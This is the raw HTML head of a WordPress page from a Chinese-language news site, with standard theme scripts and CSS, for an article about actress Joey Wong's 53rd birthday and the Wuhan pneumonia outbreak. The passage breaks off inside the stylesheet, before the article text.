

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/02/01/%E5%A5%B3%E7%A5%9E%E7%8E%8B%E7%A5%96%E8%B3%A253%E6%AD%B2%E7%94%9F%E6%97%A5-%E9%9B%99%E6%89%8B%E5%90%88%E5%8D%81%E5%BF%83%E7%B9%AB%E6%AD%A6%E6%BC%A2%E8%82%BA%E7%82%8E%E7%96%AB%E6%83%85%E7%99%BC/
body_size: 64311
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>女神王祖賢53歲生日 雙手合十心繫武漢肺炎疫情發展 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 女神王祖賢53歲生日 雙手合十心繫武漢肺炎疫情發展评论Feed" href="https://news.cgctv.com/2020/02/01/%e5%a5%b3%e7%a5%9e%e7%8e%8b%e7%a5%96%e8%b3%a253%e6%ad%b2%e7%94%9f%e6%97%a5-%e9%9b%99%e6%89%8b%e5%90%88%e5%8d%81%e5%bf%83%e7%b9%ab%e6%ad%a6%e6%bc%a2%e8%82%ba%e7%82%8e%e7%96%ab%e6%83%85%e7%99%bc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/4279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/02/01/%e5%a5%b3%e7%a5%9e%e7%8e%8b%e7%a5%96%e8%b3%a253%e6%ad%b2%e7%94%9f%e6%97%a5-%e9%9b%99%e6%89%8b%e5%90%88%e5%8d%81%e5%bf%83%e7%b9%ab%e6%ad%a6%e6%bc%a2%e8%82%ba%e7%82%8e%e7%96%ab%e6%83%85%e7%99%bc/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=4279' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F02%2F01%2F%25e5%25a5%25b3%25e7%25a5%259e%25e7%258e%258b%25e7%25a5%2596%25e8%25b3%25a253%25e6%25ad%25b2%25e7%2594%259f%25e6%2597%25a5-%25e9%259b%2599%25e6%2589%258b%25e5%2590%2588%25e5%258d%2581%25e5%25bf%2583%25e7%25b9%25ab%25e6%25ad%25a6%25e6%25bc%25a2%25e8%2582%25ba%25e7%2582%258e%25e7%2596%25ab%25e6%2583%2585%25e7%2599%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F02%2F01%2F%25e5%25a5%25b3%25e7%25a5%259e%25e7%258e%258b%25e7%25a5%2596%25e8%25b3%25a253%25e6%25ad%25b2%25e7%2594%259f%25e6%2597%25a5-%25e9%259b%2599%25e6%2589%258b%25e5%2590%2588%25e5%258d%2581%25e5%25bf%2583%25e7%25b9%25ab%25e6%25ad%25a6%25e6%25bc%25a2%25e8%2582%25ba%25e7%2582%258e%25e7%2596%25ab%25e6%2583%2585%25e7%2599%25bc%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c57c230c0e","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"c57c230c0e","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="c18cbbd165";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
